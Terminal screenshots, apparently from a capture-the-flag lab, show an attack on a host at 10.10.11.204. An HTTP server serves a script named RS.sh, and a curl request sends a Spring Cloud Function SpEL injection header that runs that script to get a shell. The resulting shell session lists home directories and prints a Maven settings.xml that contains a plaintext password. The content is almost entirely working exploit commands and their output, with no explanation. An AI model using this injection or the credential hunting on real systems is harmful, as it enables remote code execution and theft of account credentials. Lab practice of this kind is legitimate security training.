 kali@kali: ~
kali@kali: ~ 117x26
┌──(kali㉿kali)-[~]
└─$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.204 - - [07/Apr/2023 14:56:29] "GET /RS.sh HTTP/1.1" 200 -
kali@kali: ~ 117x26
└─$ curl -X POST http://10.10.11.204:8080/functionRouter -H 'spring.cloud.function.routing-expression:T(java.lang.Run
time).getRuntime().exec("bash /tmp/RS.sh")' --data-raw 'data' -v
Note: Unnecessary use of -X or --request, POST is already inferred.
*   Trying 10.10.11.204:8080...
* Connected to 10.10.11.204 (10.10.11.204) port 8080 (#0)
> POST /functionRouter HTTP/1.1
> Host: 10.10.11.204:8080
> User-Agent: curl/7.87.0
> Accept: */*
> spring.cloud.function.routing-expression:T(java.lang.Runtime).getRuntime().exec("bash /tmp/RS.sh")
> Content-Length: 4
> Content-Type: application/x-www-form-urlencoded
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 500
< Content-Type: application/json
< Transfer-Encoding: chunked
< Date: Fri, 07 Apr 2023 18:56:41 GMT
< Connection: close
<
* Closing connection 0
{"timestamp":"2023-04-07T18:56:41.352+00:00","status":500,"error":"Internal Server Error","message":"EL1001E: Type co
nversion problem, cannot convert from java.lang.ProcessImpl to java.lang.String","path":"/functionRouter"}
┌──(kali㉿kali)-[~]
└─$
kali@kali: ~ 117x54
bash-5.0$ ls
ls
frank
phil
bash-5.0$ cd phil
cd phil
bash-5.0$ ls
ls
linpeas.sh
playbook_2.yml
user.txt
bash-5.0$ cat user.txt
cat user.txt
cat: user.txt: Permission denied
bash-5.0$ cd
cd
bash-5.0$ ls -a
ls -a
.
..
.bash_history
.bashrc
.cache
.gnupg
linpeas.sh
.local
.m2
.profile
bash-5.0$ cat .m2
cat .m2
cat: .m2: Is a directory
bash-5.0$ cd .m2
cd .m2
bash-5.0$ ls
ls
settings.xml
bash-5.0$ cat settings.xml
cat settings.xml
<?xml version="1.0" encoding="UTF-8"?>
<settings xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
        xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 https://maven.apache.org/xsd/maven-4.0.0.xsd">
  <servers>
    <server>
      <id>Inject</id>
      <username>phil</username>
      <password>DocPhillovestoInject123</password>
      <privateKey>${user.home}/.ssh/id_dsa</privateKey>
      <filePermissions>660</filePermissions>
      <directoryPermissions>660</directoryPermissions>
      <configuration></configuration>
    </server>
  </servers>
</settings>
bash-5.0$